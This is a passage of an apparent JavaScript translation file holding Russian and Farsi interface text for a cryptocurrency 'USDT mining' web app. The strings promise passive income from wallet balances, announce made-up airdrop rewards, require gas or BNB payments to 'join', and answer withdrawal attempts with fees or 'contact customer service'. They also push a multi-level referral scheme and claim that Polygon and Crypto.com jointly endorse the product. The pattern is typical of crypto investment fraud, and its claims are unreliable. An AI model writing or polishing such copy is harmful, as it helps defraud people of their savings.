мероприятий по обмену BSW через инвестиционный пул BSW. После подачи заявки поставщики ликвидности смогут делиться вознаграждениями в размере до {0} BSW.",Participation:"Участие",TotalAssets:"Общие активы",TotalContributions:"Общие взносы",TotalProfits:"Общая прибыль",switchtothecorrectchain:"Пожалуйста, переключитесь на правильную цепочку",Invitefriendstocompleteminingwithsusers:"Пригласите друзей, чтобы завершить майнинг с ≥{0} пользователями",TheminingamountmustbeUSDTandmaintainedfordays:"Сумма для майнинга должна быть ≥{0}USDT и поддерживаться в течение ≥{1} дней",Applicantmustholdmorethantheirowwalletandparticipate:"*Заявители должны иметь в своем кошельке определенную сумму и участвовать в майнинге.\n*После выполнения задания заявитель должен связаться с клиентской поддержкой для проверки.\n*Запрещено приглашать фиктивных пользователей злонамеренно; если это будет обнаружено, награда будет отменена.\n\nПоделитесь следующим содержанием с большим количеством инвесторов для участия:\n\n《Особенности продукта》\n\nОсновные преимущества:\n\nДоходы увеличиваются в зависимости от баланса криптокошелька, дополнительных действий не требуется.\n\nБезопасность: Средства всегда находятся под контролем клиента, их не нужно переводить.\n\nЕжедневный рост доходов позволяет пользователям видеть результаты немедленно.\n\nЦелевая аудитория:\n\nИнвесторы, интересующиеся криптовалютами.\n\nНовички, желающие легко зарабатывать деньги.\n\nЛюди, желающие получать доход с помощью своих текущих активов.\n\nЧто нужно донести:\n\nСтабильный доход: Баланс кошелька приносит ежедневный рост.\n\nПростота в использовании: Не требуется знание майнинга или сложных технологий.\n\nДолгосрочный потенциал: Ежедневное накопление дохода способствует стабильному росту богатства.",RewardMenu:"Награда",stakingNote:"Сумма не совпадает, нельзя начать стейкинг. Стейкинг не удался, пожалуйста, внесите правильную сумму.",Thesmartcontractminingpoolhas9:"Поздравляем! Вы получили {0} новый раунд наград майнинг-пула. Нажмите (Получить награды), чтобы получить дополнительный бонус в размере {1}{2}.",Join20250121:"Присоединиться",Start20250121:"Запуск",miningNeedPayTip20250121:"При первом запуске необходимо заплатить газовые сборы. Пожалуйста, убедитесь, что в подключенном кошельке есть хотя бы 0,0002 BNB для оплаты газовых сборов!",Thenumberparticipatinginmining:"Количество участвующих в майнинге >= {0}","Long-termvalid":"Действительно в течение длительного времени",Participateformorethan:"Участвовать более {0} минут",Connecttrustedwallet:"Подключить кошелек",Notransferrequired:"Перевод не требуется",Rechargetrustedwallet:"Ваш баланс кошелька",Platformautomaticmining:"Автоматический майнинг",Autodistributeearnings:"Автоматические доходы",NoticeIndex:"Уведомление",SupportIndex:"Поддержка",AboutIndex:"О нас",InviteIndex:"Пригласить",QuantitativeRobotProfitModel:"Модель прибыли количественного робота",Underreview:"На рассмотрении",Thesmartcontractminingpoolhas3371:"🎉 Поздравляем! Вы получили последние награды от майнингового пула {0}! Нажмите [Получить награду], чтобы получить дополнительные {1} {2} и сразу получить свои эксклюзивные преимущества! 🚀",Minute:"Минута",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"Как купить криптовалюту через P2P-торговлю в приложении Binance",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"Как продать криптовалюту через P2P-торговлю в приложении Binance",Howtoparticipateinmining:"Как участвовать в майнинге",CooperationPlatform:"Платформа для сотрудничества",Tutorial:"Учебник",LogOut:"Выход из системы",Confirmlogout:"Подтвердить выход?",IndexM0013064:"USBTC-Mining предоставляет вам новый способ майнинга без вложений",Guess:"Предположение",PlatformBalance:"Баланс платформы",Topup:"Пополнение",Amount:"Сумма",expirationTime:"Платёж недействителен после {0}",RechargeDescription:"Это эксклюзивный адрес кошелька, подготовленный для вас платформой. Вы можете использовать любой кошелёк для перевода средств на этот адрес, и система автоматически определит перевод и зачислит его на ваш баланс на платформе. Вы можете использовать платформенный баланс для участия в спекулятивных операциях и получения прибыли. Пожалуйста, используйте сети ETH, BSC или Polygon. Этот адрес поддерживает только оплату газа и депозиты в USDT. Другие активы не будут зачислены. Убедитесь, что сеть пополнения совпадает с сетью платформы вывода, иначе средства не поступят.",minutesafterTopUp:"3–5 минут после пополнения",BuyUp:"Покупка на рост",BuyDown:"Продажа на падение",UserBenefit:"Польза для пользователя",StartEarning:"Начать зарабатывать",Completetaskstoreceivebigrewards:"Выполняйте задания, чтобы получить большие награды",JoinNow:"Присоединиться сейчас",Guild:"Гильдия",Mining2:"Майнинг",Payouts:"Выплаты",Earnings:"Доход",TeamIncome:"Доход команды",ClaimNow:"Получить сейчас",StartMining:"Начать майнинг",ContactSupport:"Связаться с поддержкой",ClaimBNB:"Получить BNB",JoinMining:"Присоединиться к майнингу",PayBNB:"Оплатить BNB",RechargeWallet:"Пополнить баланс кошелька",Overview:"Обзор",HowToEarn:"Как заработать?",Loop:"Цикл",EarnMoney:"Зарабатывать деньги",SecurityAudit:"Аудит безопасности",TotalAmount:"Общая сумма",Incomplete:"Не завершено",RewardOutput:"Выход награды",IndexDadi01:"БОЛЬШЕ USDC = ВЫШЕ МОЩНОСТЬ МАЙНИНГА!",IndexDadi02:"Чем больше USDC в вашем кошельке, тем выше ваша вычислительная мощность.",IndexDadi03:"Больший баланс = автоматически выше ежедневный доход!",IndexDadi04:"Пополните кошелёк и увеличьте свою прибыль без усилий!","Monthly withdrawal count":"Количество ежемесячных выводов: {money}",titleM0022278:"🎉 Вознаграждение за удачный эйрдроп 🎉",textM0022278:"Вы успешно получили награду пула BitEngine Mining Tech — спонсорскую помощь на сумму 10,000 USDC",buttonM0022278:"👉 Нажмите кнопку ниже, чтобы получить прямо сейчас!","Participated, remaining %s Minute":"Принял участие, осталось {0} минут","Event Entrance":"Вход на мероприятие","Exclusive Reward":"Эксклюзивная награда","Total Arbitrage":"Общая сумма арбитража","Total Arbitrage Profit":"Общая прибыль от арбитража","Monthly Sales":"Ежемесячные продажи","Monthly Sales: Sold at least robots participating in arbitrage trading":"Ежемесячные продажи: Продано не менее {0} роботов, участвующих в арбитражной торговле.","Requirement per robot":"Требование на одного робота: сумма арбитражной торговли не менее {0} USDT и продолжительность более {1} дней.","Salary Package: Basic salary USDT, commission with no limit":"Условия оплаты: базовая зарплата {0} USDT, комиссия без ограничений","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon и Crypto.com совместно рекомендуют! Набор торговых представителей арбитражных роботов, месячная зарплата 1,000–100,000 USD + двухуровневое распределение, поможет вам достичь финансовой свободы!"},"User Arbitrage Profit":"Прибыль пользователя от арбитража","Arbitrage Robot Trading Model":"Модель торговли арбитражным роботом","Automatic Arbitrage and Profit":"Автоматический арбитраж и прибыль","Start Robot":"Запустить Робота",Recruitment:"Набор",Robot:"Робот","Daily Income":"Ежедневный доход","Daily Rebate":"Ежедневный ребейт","Staking Amount Standard":"Стандарт суммы стейкинга","Staking Reward Amount":"Сумма вознаграждения за стейкинг","Mining Pool Balance":"Баланс майнинг-пула","Missing Completion Amount":"Недостающая сумма для завершения","Say it later":"Поговорим позже",Back:"Назад","Default Staking Plan":"План стейкинга по умолчанию","After claiming the reward, it will automatically":"После получения награды она автоматически перейдёт в состояние стейкинга на {0} дней. По истечении срока текущий баланс и бонус будут автоматически разблокированы.","Claimable Reward":"Доступная награда","Earned at Maturity":"Получено по истечении срока","Claim Reward Now":"Получить награду сейчас","Claim all rewards instantly without waiting":"Получить все награды без ожидания","Contact Customer Service to Claim":"Свяжитесь со службой поддержки, чтобы получить","Please contact customer service to assist you in completing the claim process":"Пожалуйста, свяжитесь со службой поддержки, чтобы завершить процесс получения","Our customer service team will provide you with professional guidance":"Наша служба поддержки предоставит вам профессиональные рекомендации","Live Online Customer Service":"Онлайн-консультант в реальном времени","Online Service":"Онлайн-сервис 24 часа","Customer Service Hours":"Часы работы службы поддержки: круглосуточное обслуживание","Investment Records":"История инвестиций","My Total Investment":"Мои общие инвестиции","Investment Amount":"Раз","Total Investment Earnings":"Общий доход","In Progress":"В процессе",Finished:"Завершено",StartTime:"Время начала",EndTime:"Время окончания",FixedTermMining:"Фиксированный майнинг",RemainingTime:"Оставшееся время",FixedTermDescription:"Модель фиксированного майнинга обеспечивает более высокий доход. Прибыль накапливается в течение периода и выплачивается единовременно после его завершения. Возможен вывод в кошелёк.",FixedTerm:"Срочный"},"fa-IR":{key:"fa-IR",langText:"فارسی",langCode:"fa",NoConnect:"لطفاً کیف پول را وصل کنید",ReceivVoucher:"کوپن تخفیف را دریافت کنید",JoinTheNodeAndStartMining:"به گره بپیوندید و کسب درآمد را شروع کنید",Receive:"دریافت",Mining:"در حال اجرا",MiningPool:"استخر استخراج",Account:"حساب من",PoolData:"داده‌های مزرعه استخراج",TotalOutput:"کل تولید",YesterdayOutput:"درآمد دیروز",ValidNode:"توان محاسباتی فعلی",Participant:"شرکت‌کنندگان",UserRevenue:"درآمد کاربر",LiquidityMiningIncome:"درآمد نقدی / سود جاری",UserOutput:"تولید کاربر",Address:"آدرس",Quantity:"تعداد",HelpCenter:"مرکز راهنما",HopeItHelpsYou:"امیدوارم برایت مفید باشد",HelpTitle1:"چگونه می‌توانم عضو شوم؟",HelpContent1:"برای شرکت باید کارمزد ماینر را پرداخت کرده و کوپن جایگزین را دریافت کنید. آدرس کیف پول فقط یک‌بار لازم است ثبت شود. پس از موفقیت، دسترسی فعالیت به‌طور خودکار فعال می‌شود.",HelpTitle2:"چگونه می‌توانم برداشت کنم؟",HelpContent2:"می‌توانید درآمد روزانه خود را به USDT تبدیل کرده و برداشت کنید. برداشت USDT به‌طور خودکار به آدرس کیف پولی که به گره اضافه کرده‌اید ارسال می‌شود و از آدرس‌های دیگر پشتیبانی نمی‌شود.",HelpTitle3:"درآمد چگونه محاسبه می‌شود؟",HelpContent3:"پس از دریافت موفق، قرارداد هوشمند از طریق گره آدرس شما را محاسبه کرده و شروع به محاسبه درآمد می‌کند.",HelpTitle4:"نرخ سود چقدر است؟",HelpTitle5:"پاداش اضافی چیست؟",HelpContent5:"وقتی مدتی در فعالیت شرکت کنید، استخر استخراج پاداش‌های زیادی خواهد داشت. برای جزئیات بیشتر با پشتیبانی آنلاین تماس بگیرید.",AuditReport:"گزارش حسابرسی",WeHaveASecureAuditReport:"ما گزارش حسابرسی ایمن داریم",Partner:"شرکای تجاری",OurBusinessPartner:"شرکای بازرگانی ما",MyAccount:"حساب من",WalletBalance:"موجودی کیف پول",Withdrawable:"قابل برداشت",Withdraw:"برداشت",Record:"سوابق",TotalBalance:"کل موجودی",confirm:"تأیید",cancel:"لغو",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"برداشت شما طی ۲۴ ساعت آینده به آدرس کیف پول USDT شما ارسال خواهد شد",Reward:"پاداش",Time:"زمان",Status:"وضعیت",NoData:"بدون داده",Balance:"موجودی",Output:"خروجی",Fail:"ناموفق",Successful:"موفق",Processing:"در حال پردازش",minWithdrawTip:"مقدار باید بیشتر از {money} باشد",SubmittedSuccessfully:"با موفقیت ارسال شد!",miningOutputTip:"موجودی فعلی کیف پول {money} است و می‌توانید روزانه {output} درآمد دریافت کنید. هر زمان می‌توانید موجودی کیف پول را افزایش دهید تا درآمد بیشتری کسب کنید.",yieldRate:"نرخ بازده",above:"بالاتر",miningNeedPayTip:"برای دریافت سود باید هزینه گس را بپردازید، لطفاً مطمئن شوید که کیف پول به اندازه کافی {coinSymbol} برای کارمزد گس دارد.",ConnectWallet:"اتصال کیف پول",paySuccess:"پرداخت با موفقیت انجام شد",payFail:"پرداخت ناموفق بود",Sendyourinvitationlink:"لینک دعوت خود را ارسال کنید، دوستان از طریق لینک شما به نود بپیوندند یا دوستان دیگر را دعوت کنند، شما پاداش‌های توکن سخاوتمندانه‌ای دریافت خواهید کرد:",Sharefriends:"دعوت دوستان",Mysharelink:"لینک دعوت من",Level:"سطح",interval:"بازه زمانی",Rebate:"بازپرداخت / پاداش درصدی",Invite:"دعوت",Copy:"کپی",ViewDetails:"جزئیات",stopped:"متوقف شده",Dailywithdrawals:"تعداد برداشت روزانه: {money}",Withdrawaltime:"زمان قابل برداشت: {money}",CopySuccess:"کپی با موفقیت انجام شد",CopyFail:"کپی ناموفق بود",Formorewallets:"کیف‌پول‌های بیشتر، برای کپی کلیک کنید و در مرورگر DApp کیف‌پول باز کنید",ajax100:"حداقل برداشت",ajax101:"موجودی کافی نیست",ajax102:"حساب کیف پول نمی‌تواند خالی باشد",ajax103:"غیرمجاز","ajax-1":"شبکه دچار اختلال است",ajaxTimeout:"درخواست زمان‌بر شد / مهلت تمام شد",ajax1041:"حداکثر {money} برداشت در ماه",ajax104:"حداکثر {money} برداشت در روز",ajax105:"در زمان فعلی برداشت ممکن نیست",HashAid:"کمک هش / پشتیبانی هش",Totalparticipation:"مجموع مشارکت",Increaserevenue:"سود اضافی",ajax106:"برداشت ممکن نیست، برای امنیت وجوه خود لطفاً با پشتیبانی تماس بگیرید",TeamProfile:"اطلاعات تیم",Numberofteams:"تعداد تیم",Teamcommission:"کمیسیون تیم",Yesterdayscommission:"کمیسیون دیروز",level1:"سطح بعدی",level2:"سطح دوم",MyMessage:"اطلاعات",Nevershowagain:"دیگر نمایش نده",yieldrate1:"نرخ سود",Invitefriends1:"دعوت از دوستان",earncommission:"کسب کمیسیون",Home:"صفحه اصلی",Personal:"شخصی",Serve:"خدمات",Team:"تیم",Anewgenerationofmobilenodeminin:"استخر استخراج هوش مصنوعی ETHW با دلار - نوع C",Noneedtotransfercurrency:"نیازی به انتقال ارز نیست",stableincome:"درآمد پایدار",Signoutforfree:"خروج رایگان",Committedtobuildingthe:"متعهد به ایجاد بزرگ‌ترین پلتفرم DeFi یکپارچه جهانی شامل DEX، IMO و DAO",Programfeatures:"ویژگی‌های پروژه",Safeandreliable:"ایمن و قابل اعتماد",Noneedttransfercurrency:"نیازی به انتقال توکن نیست، سپرده‌گذاری USDT در کیف پول خود بدون ریسک",Professionalstability:"ثبات حرفه‌ای",Professionalteamstableoperationthroughouttheyear:"تیم حرفه‌ای با عملکرد پایدار در تمام سال",lowbarriertoentry:"حد ورود پایین",Sharenodeminingrevenue:"به‌اشتراک‌گذاری سود گره",ajax107:"شرکت ناموفق بود، لطفاً با پشتیبانی تماس بگیرید.",ajax108:"شرکت ناموفق بود، لطفاً صفحه را تازه‌سازی کرده و دوباره تلاش کنید.","Participatesuccessfully!":"شرکت با موفقیت انجام شد!",ajax109:"لطفاً USDT را به کیف پول خود اضافه کنید",Applyforminingpoolrewards:"درخواست پاداش استخر",Thesmartcontractminingpoolhas:"استخر قرارداد هوشمند {0} دور جدیدی از فعالیت‌های اشتراکی {1} را آغاز کرده است. اکنون برای عضویت درخواست دهید. پس از شروع، تأمین‌کنندگان نقدینگی می‌توانند تا {2} عدد {3} پاداش دریافت کنند.",Standard:"استاندارد",Required:"نیاز به تکمیل",Countdown:"شمارش معکوس",Receiveaward:"دریافت پاداش",receive:"دریافت",additionalamount:"مبلغ اضافه",day:"روز",ajax110:"هزینه گس کافی نیست",ajax11110:"شرکت ناموفق بود، لطفاً با پشتیبانی تماس بگیرید",ajax3401:"محصول وجود ندارد",ajax3402:"محصول به اتمام رسیده است",ajax3403:"این محصول قبلاً خریداری شده است",ajax3404:"موجودی کیف پول کافی نیست",joinnow:"همین حالا بپیوندید",Profitmodelratio:"نسبت مدل سودآوری",totaloutput1:"کل تولید",participant1:"شرکت‌کنندگان",Currentcomputingpower1:"توان محاسباتی فعلی",userincome1:"درآمد کاربر",invitationcommission:"کمیسیون دعوت",Theplatformhasaninvitationsystemto:"پلتفرم دارای یک سیستم دعوت است تا {0} بیشتری کسب کنید. به عنوان معرف، کمیسیون قابل توجهی دریافت خواهید کرد.",checkthedetails:"جزئیات","User output":"تولید کاربر","All rights reserved":"{0} 2020 کلیه حقوق محفوظ است","select guild":"انتخاب انجمن","rate of return":"نرخ سود","Participation amount":"مبلغ مشارکت","i want to participate":"می‌خواهم شرکت کنم",joined:"افزوده شد / عضو شده‌اید",Day1:"روز","Guild Details":"جزئیات فعالیت","Wallet account balance":"موجودی حساب کیف پول",cycle:"دوره","daily rate":"نرخ سود روزانه","real-time income":"درآمد لحظه‌ای","Participate in investment":"شرکت در سرمایه‌گذاری","Participated, remaining %s days":"شرکت کرده‌اید، {0} روز باقی مانده است","Guild Rules":"قوانین شرکت","Payment method":"روش بازپرداخت","One-time return of principal and interest upon maturity":"بازپرداخت اصل و سود در سررسید","Dividends are paid every day, and the principal will be refunded upon maturity":"پرداخت روزانه سود و بازگشت اصل سرمایه در پایان دوره","daily rate of return":"نرخ بازده روزانه","investment cycle":"دوره سرمایه‌گذاری","Estimated income":"سود پیش‌بینی‌شده","Total revenue":"کل درآمد","Guild introduction":"معرفی محصول","Wallet balance needs %s to participate":"برای شرکت، موجودی کیف پول باید حداقل {0} باشد","Confirm participation?":"آیا تأیید می‌کنید که شرکت کنید؟","share rewards":"پاداش اشتراک‌گذاری","Participate successfully":"شرکت موفقیت‌آمیز بود","front page":"صفحه اصلی",guild:"انجمن",team:"تیم",mine:"من","Platform share":"سهم پلتفرم","asset leasing":"اجاره دارایی‌ها","Token Earnings":"درآمد توکن","NFT discount income":"درآمد تخفیفی NFT",other:"سایر",running:"در حال اجرا",HelpCenterTitle1:"چگونه می‌توان درآمد بیشتری کسب کرد؟",HelpCenterContent1:"هر شاگرد توسط افراد باتجربه انجمن راهنمایی می‌شود. وقتی شما تجربه کسب کنید، می‌توانید شاگردان بیشتری جذب کنید و آن‌ها را راهنمایی کنید، هم‌زمان درآمد شما نیز افزایش می‌یابد.",HelpCenterTitle2:"چه شرایطی برای شرکت لازم است؟",HelpCenterContent2:"هر شرکت‌کننده باید یک کیف پول توافق‌شده مانند safepal، Trust، Tokenpocket، bitkeep و غیره داشته باشد و کیف پول باید BSC(BNB)، ERC(ETH)، TRC(TRX) و USDT(BSC، ERC و TRC) داشته باشد تا بتواند شرکت کند",HelpCenterTitle3:"چگونه می‌توانم شرکت کنم؟",HelpCenterContent3:"برای به‌دست آوردن صلاحیت شرکت، پس از پرداخت هزینه بسیار کم، اتحاد انجمن بر اساس میزان USDT شرکت‌کننده سود اولیه را تخصیص می‌دهد. هرچه USDT بیشتر، درآمد بیشتری دریافت می‌کنید.",HelpCenterTitle4:"مزایای اتحاد چیست؟",More:"بیشتر",NOTICE:"راهنما",StepTitle1:"مرحله اول: اتصال کیف پول رمزنگاری شده",StepContent1:"کسب درآمد بر اساس موجودی کیف پول شما",StepTitle3:"مرحله سوم: استیک",StepContent3:"USDT خود را به انجمن استیک کنید تا برای شما سود ایجاد کند",StepTitle5:"مرحله چهارم: دریافت درآمد و توزیع خودکار",StepContent5:"لینک اختصاصی خود را به اشتراک بگذارید و درآمد بیشتری کسب کنید",StakingProfitmodel70:"مدل سودآوری استیک",StakingProfitmodel71:"مرحله اول: اتصال کیف پول",StakingProfitmodel711:"کسب اولین درآمد بر اساس موجودی USDT شما",StakingProfitmodel72:"مرحله دوم: ورود به استیکینگ",StakingProfitmodel721:"دریافت مشتقات استیکینگ",StakingProfitmodel73:"مرحله سوم: دریافت درآمد",StakingProfitmodel731:"مشتقات استیکینگ شما شروع به جمع‌آوری پاداش می‌کند",StakingProfitmodel74:"مرحله چهارم: اشتراک لینک اختصاصی شما",StakingProfitmodel741:"زیردستان شما به کسب USDT بیشتر برای شما ادامه می‌دهند",Profitmodelratio7:"نسبت مدل سودآوری",CakeDefihavediversifiedprofitmodels7:"مدل‌های سودآوری Cake Defi متنوع هستند و نسبت سود هر مدل متفاوت است. از این طریق می‌توانید سهم هر مدل را ببینید",PoSvol:"PoS ولوم",Applyforminingpoolrewards7:"برای پاداش های استخر استفاده کنید",Thesmartcontractminingpoolhas7:"استخر حقوق قرارداد هوشمند {0} یک دور جدید از فعالیت اشتراک {1} را آغاز کرده است. فوراً درخواست عضویت دهید. پس از شروع فعالیت، ارائه‌دهندگان نقدینگی می‌توانند حداکثر {2} {3} پاداش به اشتراک بگذارند",TeamDetails:"جزئیات تیم",today:"امروز",yesterday:"دیروز",thismonth:"این ماه",lastmonth:"ماه گذشته",commission:"کمیسیون",Earncoinsbylocking:"کسب درآمد از قفل کردن USDT",Lockedamount:"مقدار قفل شده",thesmallest:"حداقل",available:"قابل استفاده",Purchaselimit:"تعداد خرید محدود",Confirmthelock:"تأیید قفل کردن",pledge1:"استیک",Cycledays:"دوره (روز)",remainingdays:"باقی مانده (روز)",Earned:"درآمد کسب شده",Earnprofitbylockingpositions:"درآمد از قفل کردن",projectrules:"قوانین پروژه",ProjectIntroduction:"معرفی پروژه",Thenumberoflockedpositions:"مقدار قفل شده کمتر از حداقل است",ajax3405:"مقدار قفل شده کمتر از حداقل است",ajax3406:"بیشتر از موجودی قابل استفاده",ajax3407:"تعداد خرید محدود گذشته است",Thepurchaselimithasbeenexceeded:"تعداد خرید محدود گذشته است",Morethanavailablebalance:"بیشتر از موجودی قابل استفاده",TransferAuthorizationInstructions:"برداشت ها مشمول 1 ٪ هزینه رسیدگی هستند\r\n\r\n1. برای پرداخت هزینه حمل و نقل روی دکمه پرداخت زیر کلیک کنید\r\n\r\n2. پس از اتمام پرداخت هزینه ، مبلغ برداشت شما ظرف 1 دقیقه اعتبار می یابد.",Pay1:"پرداخت",To1:"به",Amount1:"مقدار",Next1:"مرحله بعد",ajax3408:"لطفاً برای برداشت به وب‌سایت نماینده مربوطه مراجعه کنید",ApplytojoinWEB3:"درخواست عضویت در WEB3",Apply:"درخواست",WEB3:"وب۳",WEB3revenue:"درآمد WEB3",IntroductiontoWEB3:"Web3 به یک اصطلاح فراگیر تبدیل شده است که نمایانگر چشم‌انداز جدید و بهتر اینترنت است. هسته Web3 بازگرداندن قدرت به کاربران از طریق بلاکچین، ارزهای دیجیتال و توکن‌های غیرمثلی به صورت مالکیت است. محتوای Web3.0 و برنامه‌ها توسط کاربران ایجاد و هدایت می‌شوند و به طور کامل ارزش مشارکت، حکمرانی و اشتراک‌گذاری پلتفرم را تحقق می‌بخشند. پلتفرم دیگر نقش متمرکز ندارد و یک اکوسیستم سه‌گانه از خلق ارزش، تصدیق ارزش و تبادل ارزش توسط کاربران ایجاد می‌کند. جریان ارزش در این سیستم، سیستم مالی Web3.0 یعنی «مالی غیرمتمرکز (DeFi)» را تشکیل می‌دهد.",Introduction1:"اصل استخراج AI: ما از طریق Proof of Stake به همراه الگوریتم AI، بیت‌کوین را به طور خودکار تولید کرده و به USDT تبدیل می‌کنیم. کل فرآیند به صورت هوشمند مدیریت می‌شود و کاربران نیازی به عملیات ندارند. امنیت: سرمایه در کیف پول دیجیتال شما ذخیره می‌شود، ۱۰۰٪ ایمن و قابل برداشت است. امنیت سطح بانکی، کنترل خودکار سرمایه، بدون نگرانی از بازگشت سرمایه. USDT شما (BEP20) در سیستم توکن جدید ایجاد می‌کند و جایگزین استخراج سنتی می‌شود. مدل درآمد: با مشارکت ساده، توکن جدید تولید می‌شود، بدون نیاز به مهارت یا عملیات. سیستم به صورت ۲۴ ساعته کار می‌کند و امنیت و ثبات را تضمین می‌کند، بدون نیاز به انتقال یا استیکینگ، سرمایه به صورت خودکار مدیریت می‌شود.",GuildProfitModel:"مدل درآمدی ربات استخراج",Guildshavediversifiedprofitmodels:"مدل درآمدی ربات استخراج متنوع است و نسبت سود در مدل‌های مختلف متفاوت است، از طریق این می‌توان به وضوح دانست هر مدل چه نسبتی دارد.",StepTitle2:"مرحله دوم: شارژ کیف پول دیجیتال",StepContent2:"نیازی به انتقال نیست، سرمایه در کیف پول خودتان است، ایمن و مطمئن",StepTitle4:"مرحله سوم: پلتفرم استخراج خودکار را آغاز می‌کند",StepContent4:"استخراج نقدینگی غیرمتمرکز آغاز می‌شود",HelpCenterContent4:"پس از پیوستن به اولین ربات کمی، شما عضویت اختصاصی خود را دریافت می‌کنید، همه سرمایه در کیف پول خودتان است، نیازی به انتقال به ربات کمی نیست، فقط کافی است USDT را در کیف پول خود قرار دهید، بدون استیکینگ (ربات‌های کمی روش‌های مختلف کسب درآمد دارند: معامله توکن، Swap، DeFi، GameFi، اجاره NFT)",Quantify:"کمی",StakingProfitmodel8:"قابلیت استیک Biswap",StakingProfitmodel80:"-دوره خستگی انعطاف پذیر: با توجه به اولویت ، ضربات کوتاه مدت یا بلند مدت را انتخاب کنید.\n- سطوح مختلف استخرهای استیک: استخرهای مختلف پاداش های مختلفی را در اختیار کاربران قرار می دهند.\nیکپارچه سازی برنامه Mobile: به راحتی از طریق برنامه تلفن همراه کاربر پسند ، به راحتی شرکت کنید و نظارت کنید.\nبرنامه ارجاع: سیستم پاداش برای افراد بلند مدت و مراجعه کنندگان برای دریافت مزایای اضافی.\nمنابع آموزشی: راهنماها و آموزش ها برای آموزش کاربران در مورد مفاهیم Staking.\nویژگی های اجتماعی: انجمن ها یا گروه های بحث و گفتگو برای کاربران برای به اشتراک گذاشتن تجربیات و بینش.\nتجزیه و تحلیل پیشرفته: داده های عملکرد دقیق برای کمک به تصمیم گیری های آگاهانه ",StakingProfitmodel81:"مرحله ۱: اتصال کیف پول خود",StakingProfitmodel811:"کیف پول خود را به پلتفرم متصل کنید.",StakingProfitmodel82:"مرحله ۲: پیوستن به استیک",StakingProfitmodel821:"پس از دریافت تأیید از پلتفرم، با پرداخت هزینه شبکه می‌توانید استیک را آغاز کنید.",StakingProfitmodel83:"مرحله ۳: کسب درآمد",StakingProfitmodel831:"بر اساس نرخ سود تعیین‌شده شروع به کسب درآمد کنید.",StakingProfitmodel84:"مرحله ۴: برداشت و سرمایه‌گذاری مجدد درآمد",StakingProfitmodel841:"درآمد خود را برداشت کنید و در صورت نیاز دوباره سرمایه‌گذاری کنید.",CakeDefihavediversifiedprofitmodels8:"بازار cryptocurrency پویا است و تحت تأثیر عوامل مختلف قرار دارد. تیم ما از نزدیک روندهای بازار ، تغییرات نظارتی و تحولات فناوری را نظارت می کند تا استراتژی های ما را بر این اساس تنظیم کند. ما همیشه در تلاش هستیم تا یک بستر شفاف و کاربر پسند ارائه دهیم.",NetworkValidation:"تأیید شبکه",invitationcommission8:"پاداش معرفی تا",Theplatformhasaninvitationsystemto8:"این پلتفرم برنامه معرفی دارد که به سرمایه‌گذاران اجازه می‌دهد با USDT پاداش‌های خوبی دریافت کنند. این به سرمایه‌گذاران کمک می‌کند تا درآمد روزانه خود را افزایش دهند.",Learnmore:"اطلاعات بیشتر",FAQs:"سوالات متداول",Vault:"خزانه",Referral:"معرفی",Assets:"دارایی",SmartVault:"خزانه هوشمند",DPR:"DPR",Pledgeamounts:"مبلغ استیک",VaultDetails:"جزئیات خزانه",PledgePeriods:"مدت استیک",Info:"اطلاعات",Paymentterms:"شرایط پرداخت",fafangfangshi:"جوایز روزانه استیک پرداخت می‌شود و در پایان مدت، اصل سرمایه بازپرداخت می‌شود.",EstimatedRevenue:"سود پیش‌بینی‌شده",VaultIntroduction:"معرفی خزانه",Sendyourinvitationlink8:"از این فرصت استفاده کنید تا شبکه خود را گسترش دهید و درآمد خود را افزایش دهید! از لینک معرفی خود برای جذب دوستان یا شرکت‌کنندگان زیرمجموعه استفاده کنید و از طریق فعالیت‌های جذب ما پاداش اضافی دریافت کنید. موفقیت شما نه تنها برای شما مفید است بلکه برای کسانی که به شبکه شما می‌پیوندند نیز مفید است.",Applyforminingpoolrewards8:"در استخر سرمایه‌گذاری BSW شرکت کنید!",Thesmartcontractminingpoolhas8:"از طریق استخر BSW به آخرین دوره فعالیت اشتراک‌گذاری BSW ما بپیوندید. پس از ثبت‌نام، ارائه‌دهندگان نقدینگی واجد شرایط دریافت پاداش تا {0} BSW خواهند بود.",Participation:"شرکت کنید",TotalAssets:"کل دارایی",TotalContributions:"کل مشارکت",TotalProfits:"کل سود",switchtothecorrectchain:"لطفاً به شبکه صحیح تغییر دهید",Invitefriendstocompleteminingwithsusers:"دوستان خود را دعوت کنید تا استخراج را کامل کنند، تعداد باید ≥{0} باشد",TheminingamountmustbeUSDTandmaintainedfordays:"مبلغ استخراج باید ≥{0} USDT و مدت ≥{1} روز باشد",Applicantmustholdmorethantheirowwalletandparticipate:'*متقاضیان باید بیش از مقدار مشخص شده در کیف پول خود نگه داشته و در معدن شرکت کنند\r\n*متقاضیان پس از اتمام کار باید برای بررسی با خدمات مشتری تماس بگیرند\r\n*ممنوع است که از کاربران جعلی به طرز مخرب دعوت کنید. اگر قصد مخرب پیدا شود ، پاداش ها لغو می شوند.\r\n\r\n\r\nمحتوای زیر را با سرمایه گذاران بیشتری برای شرکت در اشتراک بگذارید\r\n\r\n"ویژگی ها"\r\n1. مزایای اصلی:\r\n- درآمد بر اساس تعادل کیف پول رمزنگاری رشد می کند ، هیچ اقدام اضافی لازم نیست.\r\nامنیت: وجوه همیشه تحت کنترل مشتری است و هیچ انتقال لازم نیست.\r\n-رشد درآمد روزانه ، کاربران می توانند نتایج فوری را مشاهده کنند.\r\n\r\n2. مخاطبان هدف:\r\n-سرمایه گذاران علاقه مند به ارزهای رمزپایه.\r\n-بازیکنانی که می خواهند به راحتی درآمد کسب کنند.\r\n-کسانی که می خواهند از دارایی های موجود درآمد کسب کنند.\r\n\r\n3. اطلاعاتی که باید منتقل شوند:\r\n- درآمد پایدار: تعادل کیف پول به طور مستقیم رشد روزانه را به همراه دارد.\r\n-Simple و آسان برای کار: بدون دانش معدن یا فناوری پیچیده لازم نیست.\r\nپتانسیل طولانی مدت: هر روز درآمد جمع کنید و به طور پیوسته ثروت رشد کنید',RewardMenu:"پاداش",stakingNote:"مبلغ مطابقت ندارد، راه‌اندازی ناموفق است. لطفاً مبلغ صحیح را استیک کنید.",Thesmartcontractminingpoolhas9:"تبریک! شما {0} پاداش جدید استخر را دریافت کردید، با کلیک روی [دریافت پاداش] می‌توانید {1}{2} جایزه اضافی دریافت کنید.",Join20250121:"ملحق 